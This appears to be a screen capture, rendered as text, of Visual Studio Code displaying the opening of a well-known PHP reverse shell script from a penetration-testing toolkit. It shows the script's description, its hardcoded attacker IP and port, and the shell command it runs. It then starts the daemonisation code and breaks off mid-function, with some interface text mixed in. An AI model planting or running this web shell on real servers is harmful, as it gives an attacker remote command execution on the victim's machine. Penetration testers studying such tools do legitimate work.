 php-reverse-shell.php - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
php-reverse-shell.php
usr > share > webshells > php > php-reverse-shell.php
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
Extensions (Ctrl+Shift+X)
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.1.100';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
69         printit("ERROR: Can't fork");
70         exit(1);
71     }
72
73     if ($pid) {
74         exit(0);  // Parent exits